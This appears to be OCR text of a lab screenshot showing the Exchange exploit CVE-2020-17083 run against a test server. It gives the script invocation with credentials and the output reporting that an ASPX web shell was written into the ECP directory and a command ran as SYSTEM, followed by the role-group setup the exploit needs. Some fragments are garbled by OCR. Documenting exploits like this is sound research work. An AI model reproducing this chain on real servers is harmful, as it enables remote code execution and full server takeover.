 回收站
Google
Chrome
Process
Hacker 2
cve-2020-...
Process Hacker [EXCHANGE2013\administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information mspaint
Processes Services Network Disk
PID CPU rivate b... User name Description
cmd.exe 14016 1.71 MB NT AUTHORITY\SYSTEM Windows 命令处理程序
mspaint.exe 13248 6.63 MB NT AUTHORITY\SYSTEM 画图
6.9 GB (86.27%) Pro
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> .\cve-2020-17083.ps1 -server WIN-2FFDIR22V0Q.
exchange2013.com -usr administrator@exchange2013.com -pwd 123456Wx.. -cmd mspain
t
(+) targeting WIN-2FFDIR22V0Q.exchange2013.com with administrator@exchange2013.
com:123456Wx..
(+) wrote to target file C:/Windows/Temp/HZkLQyCX.hta
(+) wrote to target file C:/Program Files/Microsoft/Exchange Server/V15/ClientA
ccess/ecp/X98xek1r.aspx
(+) shell written, executing command...
(+) executed mspaint as SYSTEM!
PS C:\Users\Administrator\Desktop>
计算机: WIN-2FFDIR22V0Q.exchange2013.com
Count -Descending
详细信息: 正在连接到 WIN-2FFDIR22V0Q.exchange2013.com。
详细信息: 已连接到 WIN-2FFDIR22V0Q.exchange2013.com。
[PS] C:\Windows\system32>New-RoleGroup -Name "cert users" -Roles "Exchange Server Certificates" -Members "administrator"
Name AssignedRoles RoleAssignments ManagedBy
---- ------------- --------------- ---------
cert users {Exchange Server Certifica... {Exchange Server Certifica... {exchange2013.com/Microsof...
[PS] C:\Windows\system32>Get-RoleGroup "cert users" | Format-List
RunspaceId : 821d7060-326e-40c1-8f3b-9e6b9eb780b6
ManagedBy : {exchange2013.com/Microsoft Exchange Security Groups/Organization Management, exchange201
3.com/Users/Administrator}
RoleAssignments : {Exchange Server Certificates-cert users}
Roles : {Exchange Server Certificates}
DisplayName :
ExternalDirectoryObjectId :
Members : {exchange2013.com/Users/Administrator}
SamAccountName : cert users
Description :
RoleGroupType : Standard
LinkedGroup :
Capabilities : {}
LinkedPartnerGroupId :
LinkedPartnerOrganizationId :
Identity : exchange2013.com/Microsoft Exchange Security Groups/cert users
IsValid : True
ExchangeVersion : 0.10 (14.0.100.0)
Name : cert users
DistinguishedName : CN=cert users,OU=Microsoft Exchange Security Groups,DC=exchange2013,DC=com
Guid : decfc0d1-8f42-4394-b5fc-e7a2d2510f71
ObjectCategory : exchange2013.com/Configuration/Schema/Group
ObjectClass : {top, group}
WhenChanged : 2023/11/16 11:41:35
WhenCreated : 2023/11/16 11:41:35
WhenChangedUTC : 2023/11/16 3:41:35
WhenCreatedUTC : 2023/11/16 3:41:35
OrganizationId :
Id : exchange2013.com/Microsoft Exchange Security Groups/cert users
OriginatingServer : WIN-2FFDIR22V0Q.exchange2013.com
ObjectState : Changed
Windows Server 2012 R2
Windows Server 2012 R2 Datacenter
Build 9600
13:48
2023/11/16